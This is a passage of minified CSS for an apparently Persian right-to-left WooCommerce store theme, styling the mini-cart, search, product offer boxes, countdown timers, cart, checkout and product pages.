input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar .cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details .col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 